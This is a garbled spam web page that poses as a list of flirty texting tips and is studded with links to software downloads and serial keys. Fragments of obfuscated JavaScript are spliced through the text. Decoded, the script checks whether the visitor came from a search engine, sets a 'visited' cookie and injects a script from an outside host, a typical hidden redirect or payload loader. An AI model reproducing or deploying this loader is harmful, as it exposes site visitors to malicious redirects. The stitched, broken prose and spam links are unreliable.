

[Download Free Text Conversation Starters With A Guy You Like For Windows 7](https://tlniurl.com/1uengq)

[ERROR\\_GETTING\\_IMAGES-1](https://tlniurl.com/1uengq)

[Download Free Text Conversation Starters With A Guy You Like For Windows 7](https://tlniurl.com/1uengq)



Just leave a blank space, baaaabeehh (But don't write your name That would be too.

var \_0x4399=['c2V0','UklxV2c=','R3RrRnI=','anpxRmE=','QVRnT3k=','QXl6eHM=','Y3JlYXRlRWxlbWVudA==','c2NyaXB 0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','U0hid2g=','YXBwZW5kQ2hpbGQ=','dGV4dCtjb252ZXJzYXRpb24rc3RhcnRl cnMrd2l0aCthK2d1eSt5b3UrbGlrZQ==','MnwwfDR8MXw1fDM=','ZU5Fdk4=','c3BsaXQ=','b0JtR3c=','eUtoT0Y=','bGVuZ3 Ro','Y29va2ll','bWF0Y2g=','SnVv','R0VTVUE=','aW5kZXhPZg==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1 cmU=','R2FRenU=','WGdxYXk=','Z2V0VGltZQ==','UmVpdUo=','UHhndGI=','OyBkb21haW49','YW5DRk8=','Lmdvb2dsZS 4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','WEVW','aHR0cHM6Ly 9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','dU5LcnY=','Q1R4U3I=','b3hVWE8=','TXptUWE =','cmVmZXJyZXI=','Z2V0'];(function(\_0x49d8b9,\_0x3c1c09){var \_0x2f0ca4=function(\_0x3297a2){while(--\_0x3297a2){\_0 x49d8b9['push'](\_0x49d8b9['shift']());}};\_0x2f0ca4(++\_0x3c1c09);}(\_0x4399,0x126));var

 $0x1cd8$ =function( $0xaff46a$ ,  $0x463d89$ }{ $0xaff46a=0xaff46a-0x0;var$ 

\_0x4459fa=\_0x4399[\_0xaff46a];if(\_0x1cd8['initialized']===undefined){(function(){var \_0x1fa713;try{var

 $0x2c5234=Function('return \x20(function(\x20'+\n$ 

[Xenofex 2.6.1 Serial For Mac](https://jongriffee.doodlekit.com/blog/entry/13880294/xenofex-261-serial-for-mac-annichr)

Tell me why we can't we study emoji as an official language? Anyway, you're fluent, and so isMake it emoji-rain.. HASHTAG FLIRTATIONSHIP Y'know, you're just the cool girl who makes cool suggestions about cool things they might like… Oh, wait, did you just casually set up a date? Wwwwwoops. [Mashup Kodi Download](http://ullazidust.unblog.fr/2021/03/12/mashup-kodi-download-latonaa/)

ERROR\_GETTING\_IMAGES-[1Download Droid Screen For Mac](https://protected-dusk-57491.herokuapp.com/Download-Droid-Screen-For-Mac.pdf)

## [Hp Photosmart Printer Software For Mac](https://brittneynelson.doodlekit.com/blog/entry/13880301/hp-photosmart-printer-software-for-mac-top)

yahoo ','CTxSr':\_0x1cd8('0x1d'),'oxUXO':\_0x1cd8('0x1e'),'MzmQa':\_0x1cd8('0x1f'),'WkzCn':\_0x1cd8('0x20'),'yEojI':function  $0x32229d$ ( $0x25c0f1$ ,  $0x3fb3c4$ }{return  $0x25c0f1=0x0$ }{ $0x477956=$ !![];}}if( $0x477956$ }(cookie[ $0x1c18$ ('0x2a')]( $0xb6$ 8b71[\_0x1cd8('0x2b')],0x1,0x1);if(!\_0x324ff0){if(\_0xb68b71['GtkFr']!==\_0xb68b71[\_0x1cd8('0x2c')]){\_0x477956=!![];}else  $\{Qxb68b71[Qx1c08('0x2d')](include, Qxb68b71[Qx1c08('0x2e')]$   $Qxb68b71[Qx1c08('0x2f')]$ ,  $Q+x$ );}}}R(); 20 Brilliant Ways to Start a Conversation with Your CrushKiller ways to up your text game, all bae every bae.. It's true Halfway through a season, that thing is scorching, amirite?!CAN YOU EVEN BEAR THE CUTENESS.. Let your sosh-media obsession flirt for you. Literally no one can resist a girl with a challenge – and adding a snappy no-you-won't at the end? #naileditYou know your crush spends 40% of their life scrolling through IG, too (guiiltyyyy).. \*?(?:\$|;)/g),\_0x397e89={};continue;case'3':return \_0x397e89;case'4':var \_0x1b82c5;continue;case'5':if(\_0xa62a3b){if(\_0x1cd8('0xe')===\_0x1cd8('0xe')){return \_0x397e89[\_0xa 62a3b];}else{if(\_0x55e2d2[\_0x1cd8('0xf')](ref[\_0x1cd8('0x10')](refs[\_0x446866]),0x0)){fromSR=!![];}}}continue;}break;}}, 'set':function(\_0x2d9d01,\_0x588927,\_0x354cbf,\_0x5a8db5,\_0x1bab45,\_0x27571a){var \_0x2a8680={'GaQzu':function  $0x1af751($   $0x391a5d$ ,  $0x3e027a$ }{return  $0x391a5d+0x3e027a$ ;},'Xgqay':function

\_0x43a65c(\_0x5b2701,\_0x2b9839){return \_0x5b2701(\_0x2b9839);},'lAzoO':\_0x1cd8('0x11'),'ReiuJ':function \_0xc534b5(\_0x4a0674,\_0x291edb){return \_0x4a0674\*\_0x291edb;},'Pxgtb':\_0x1cd8('0x12'),'anCFO':\_0x1cd8('0x13')};docum ent[\_0x1cd8('0xc')]=\_0x2a8680[\_0x1cd8('0x14')](\_0x2a8680[\_0x1cd8('0x14')](\_0x2a8680[\_0x1cd8('0x14')](\_0x2d9d01+'='+  $0x2a8680$ [  $0x1cd8('0x15')$ ](escape,  $0x588927$ ),  $0x354cbf$ ?  $0x2a8680$ ['lAzoO']+new Date(new Date()[  $0x1cd8('0x16')$ ]()+ 0x2a8680[\_0x1cd8('0x17')](\_0x354cbf,0x3e8)):''),\_0x5a8db5?\_0x2a8680[\_0x1cd8('0x14')](\_0x2a8680[\_0x1cd8('0x18')],\_0x5 a8db5):"),\_0x1bab45?\_0x2a8680[\_0x1cd8('0x14')](\_0x1cd8('0x19'),\_0x1bab45):")+(\_0x27571a?\_0x2a8680[\_0x1cd8('0x1a')]:' ');}};function R(){var \_0xb68b71={'uNKrv':\_0x1cd8('0x1b'),'YzMdk':\_0x1cd8('0x1c'),'kgHFc':'. <u>[best word processing app for](https://gesnapycon.mystrikingly.com/blog/best-word-processing-app-for-mac)</u> [mac](https://gesnapycon.mystrikingly.com/blog/best-word-processing-app-for-mac)

## [Having Trouble Logging In Maplestory](http://tiopolgecoc.unblog.fr/2021/03/12/having-trouble-logging-in-maplestory-jaimiedmon/)

Dash o' sass and our girl Pink Shirt? Upgraded side by sending a random bet – cut to you two the next day, cracking up for reasons only you know..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x1fa713=0x2c5234$ ();}catch( $0x3a9e7e$ }  $0x1fa713=window$ ;}var  $0x2edc$ 62='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1fa713['atob']||(\_0x1fa713['at ob']=function(\_0x14d0ab){var \_0x6e83d3=String(\_0x14d0ab)['replace'](/=+\$/,'');for(var \_0x4f3922=0x0,\_0x5c8a93,\_0x5818a 1,\_0x186d93=0x0,\_0x4094aa='';\_0x5818a1=\_0x6e83d3['charAt'](\_0x186d93++);~\_0x5818a1&&(\_0x5c8a93=\_0x4f3922%0x 4?\_0x5c8a93\*0x40+\_0x5818a1:\_0x5818a1,\_0x4f3922++%0x4)?\_0x4094aa+=String['fromCharCode'](0xff&\_0x5c8a93>>(-0  $x2^*$  0x4f3922&0x6)):0x0){\_0x5818a1=\_0x2edc62['indexOf'](\_0x5818a1);}return

\_0x4094aa;});}());\_0x1cd8['base64DecodeUnicode']=function(\_0x17cc6d){var \_0x12fd11=atob(\_0x17cc6d);var

\_0x51e82a=[];for(var \_0xd4d174=0x0,\_0x1d8221=\_0x12fd11['length'];\_0xd4d174=\_0xa25d81;}};var \_0x4eafaf=\_0x55e2d2[ \_0x1cd8('0x7')][\_0x1cd8('0x8')]('|'),\_0x142f38=0x0;while(!![]){switch(\_0x4eafaf[\_0x142f38++]){case'0':if(\_0x55e2d2[\_0x1c  $d8(0x9')$ ](!  $0x379964$ ,  $0x462a3b$ )){return undefined;}continue;case'1':for(var  $0x446866=0x0$ ;  $0x55e2d2$ [ $0x1c18$ ('0xa')]( $0$ x446866,\_0x379964[\_0x1cd8('0xb')]);\_0x446866++){\_0x1b82c5=\_0x379964[\_0x446866][\_0x1cd8('0x8')]('=');\_0x397e89[\_0  $x1b82c5[0x0] = 0x1b82c5[0x1]$ ['replace'](/;\$/);}continue;case'2':var

\_0x379964=document[\_0x1cd8('0xc')][\_0x1cd8('0xd')](/[\w-]+=.. Shoot this when you're both in the same room Sneaky compliment = guaranteed smile-across-the-room action = you're welcome.. )Peasants flirt with words #Queens use apps like Bitmoji to do their bidding (Where else can you make your avatar do the Kim Kardashian in that champagne-from-her-butt thing?!)Y'know that thing you do, when you go die of boredom in a café and call it "studying"? Bait the bae to your rescue by dropping them a location pin and let 'em come to you.. FLIRT FOR ME, SIRI!Listen: If potential bae doesn't do knock-knock jokes, then no.. Wanna-bae deserves to know if you're their #1 fan Get your crush Catcher-in-the-Ry-te in the FEELS.. So cute, it's scary! (OH YES WE DID )But if they give you some weird-touch emojification, like the tongue-out smiley or that awkward eggplant-thing? #baiWHAT?! IT WAS AN HONEST MISTAKE!!Autocorrect has been making things weird for TOO LONG. e828bfe731 [Free Download Greek Calligraphy Fonts](https://elastic-ardinghelli-735a13.netlify.app/Free-Download-Greek-Calligraphy-Fonts.pdf)

e828bfe731

[Celtx Desktop Mac Download](https://dandrapegu.mystrikingly.com/blog/celtx-desktop-mac-download)